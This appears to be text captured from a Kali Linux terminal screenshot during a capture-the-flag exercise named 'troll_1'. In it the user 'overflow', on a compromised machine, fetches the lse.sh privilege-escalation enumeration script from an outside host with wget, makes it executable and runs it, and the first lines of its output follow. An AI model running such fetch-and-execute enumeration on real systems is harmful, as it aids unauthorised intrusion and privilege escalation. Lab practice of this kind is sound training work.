 1 2 3 4 8:47
root@kali: ~/ctf/troll_1
File Actions Edit View Help
root@kali: ~/ctf/linux-smart-enumeration × root@kali: ~/ctf/troll_1 × root@kali: ~/ctf/troll_1 ×
Trash
$ cd /tmp
$ wget 'http://192.168.1.7:8080/lse.sh'
--2024-07-08 05:47:11-- http://192.168.1.7:8080/lse.sh
Connecting to 192.168.1.7:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48875 (48K) [text/x-sh]
Saving to: ‘lse.sh’
100%[======================================================================================================>] 48,875 --.-K/s in 0s
2024-07-08 05:47:11 (692 MB/s) - ‘lse.sh’ saved [48875/48875]
$ chmod +x lse.sh
$ ./lse.sh
---
If you know the current user password, write it here to check sudo privileges: Pass.txt
---
LSE Version: 4.14nw
User: overflow
User ID: 1002
Password: ******
Home: /home/overflow
Path: /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games